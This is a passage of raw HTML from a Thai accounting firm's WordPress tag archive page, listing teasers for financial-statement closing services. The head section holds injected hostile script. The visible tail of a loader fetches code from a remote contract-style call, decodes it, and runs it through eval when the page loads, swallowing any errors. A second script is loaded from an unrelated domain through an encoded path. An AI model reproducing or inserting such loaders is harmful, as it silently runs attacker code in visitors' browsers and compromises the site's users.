orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/3096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-3096 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>จดทะบียนบริษัท อบรมสัมมนา</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-2579" class="post-2579 post type-post status-publish format-standard has-post-thumbnail hentry category-989 category-3 category-2879 category-1756 category-2213 category-2084 category-1214 category-993 category-2305 category-2881 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-3065 tag-3064 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2713 tag-2884 tag-3063 tag-2883 tag-2892 tag-2894 tag-2887 tag-2895 tag-2897 tag-2896 tag-2890 tag-2886 tag-2891 tag-2888 tag-2893 tag-2889 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2882 tag-2885">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" title="รับปิดงบการเงินชาวต่างชาติ รับยื่นภาษีบุคคลธรรมดาชาวต่างชาติ"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ.jpg 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" rel="bookmark">รับปิดงบการเงินชาวต่างชาติ รับยื่นภาษีบุคคลธรรมดาชาวต่างชาติ</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a2%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" rel="bookmark"><time class="entry-date published" datetime="2021-06-21T09:39:12+00:00">มิถุนายน 21, 2021</time><time class="updated" datetime="2021-08-17T04:29:08+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%9950%e0%b9%80%e0%b8%82%e0%b8%95%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%9e/" rel="category tag">รับปิดงบการเงิน50เขตในกรุงเทพ</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" rel="category tag">รับปิดงบการเงินชาวต่างชาติ</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87/" rel="category tag">รับปิดงบการเงินภาคกลาง</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%81/" rel="category tag">รับปิดงบการเงินภาคตะวันตก</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81/" rel="category tag">รับปิดงบการเงินภาคตะวันออก</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="category tag">รับปิดงบการเงินภาคตะวันออกเฉียงเหนือ</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="category tag">รับปิดงบการเงินภาคเหนือ</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%83%e0%b8%95%e0%b9%89/" rel="category tag">รับปิดงบการเงินภาคใต้</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/" rel="category tag">รับปิดงบการเงินสิ้นเดือน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2511" class="post-2511 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2872 tag-2878 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52570/" title="รับปิดงบการเงิน ปี2570"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05.jpg 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52570/" rel="bookmark">รับปิดงบการเงิน ปี2570</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52570/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T07:02:52+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:29:25+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2510" class="post-2510 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2870 tag-2871 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52569/" title="รับปิดงบการเงิน ปี2569"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1.jpg 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
